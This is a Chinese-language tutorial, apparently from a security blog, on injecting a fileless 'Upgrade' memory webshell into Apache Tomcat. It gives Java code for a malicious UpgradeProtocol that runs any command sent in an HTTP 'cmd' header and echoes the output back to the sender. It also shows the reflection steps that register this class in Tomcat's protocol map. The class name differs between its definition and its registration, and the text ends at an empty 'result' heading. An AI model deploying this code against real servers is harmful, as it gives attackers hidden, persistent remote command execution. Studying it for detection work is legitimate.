主要逻辑在accept方法里,这里只接受了一个Request参数,没有Response,不能回显
需要获取Response:request对象中存在private Response response;因此我们可以通过反射获取到response对象
public class memUgrade implements UpgradeProtocol {

    @Override
    public String getHttpUpgradeName(boolean b) {
        return null;
    }

    @Override
    public byte[] getAlpnIdentifier() {
        return new byte[0];
    }

    @Override
    public String getAlpnName() {
        return null;
    }

    @Override
    public Processor getProcessor(SocketWrapperBase<?> socketWrapperBase, Adapter adapter) {
        return null;
    }

    @Override
    public InternalHttpUpgradeHandler getInternalUpgradeHandler(SocketWrapperBase<?> socketWrapperBase, Adapter adapter, Request request) {
        return null;
    }

    @Override
   public boolean accept(org.apache.coyote.Request request) {
            String p = request.getHeader("cmd");
            try {
                String[] cmd = System.getProperty("os.name").toLowerCase().contains("win") ? new String[]{"cmd.exe", "/c", p} : new String[]{"/bin/sh", "-c", p};
                org.apache.coyote.Response resp = (org.apache.coyote.Response) getField(request,"response");
                byte[] result = new java.util.Scanner(new ProcessBuilder(cmd).start().getInputStream()).useDelimiter("\\A").next().getBytes();
                resp.doWrite(ByteBuffer.wrap(result));
            } catch (Exception e) {
            }
            return false;
        }
}
- 获取AbstractHttp11Protocol对象或者其子类对象
在resquest对象中就能找到Http11NioProtocol
通过反射获取它

Object req = getField(request,"request");
Object connector = getField(req,"connector");
Http11NioProtocol http11NioProtocol = (Http11NioProtocol)getField(connector,"protocolHandler");
Map<String, UpgradeProtocol> httpUpgradeProtocols = (Map)getField(http11NioProtocol,"httpUpgradeProtocols");
其中getField()如下
public Object getField(Object obj, String field) {
    // 递归获取类的及其父类的属性
    Class clazz = obj.getClass();
    while (clazz != Object.class) {
        try {
            Field declaredField = clazz.getDeclaredField(field);
            declaredField.setAccessible(true);
            return declaredField.get(obj);
        } catch (Exception e) {
            clazz = clazz.getSuperclass();
        }
    }
    return null;
}
- 将恶意的UpgradeProtocol添加到httpUpgradeProtocols里面
httpUpgradeProtocols.put("RunCmd",new memUpgrade());
- 结果